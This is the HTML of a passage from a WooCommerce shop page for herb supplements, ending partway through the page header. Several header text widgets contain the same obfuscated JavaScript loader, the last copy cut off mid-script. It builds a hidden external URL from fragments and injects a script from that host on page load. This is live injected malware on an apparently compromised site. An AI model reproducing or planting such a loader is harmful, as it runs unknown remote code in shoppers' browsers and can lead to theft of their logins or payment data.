<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product_cat/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-herbs term-99 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/vitamins/herbs/&media=https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules.jpg&description=Ashwagandha+Standardized+Extract+450+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/vitamins/herbs/&media=https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules.jpg&description=Ashwagandha+Standardized+Extract+450+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/vitamins/herbs/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="762ebe0655" /><input type="hidden" name="_wp_http_referer" value="/product-category/vitamins/herbs/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 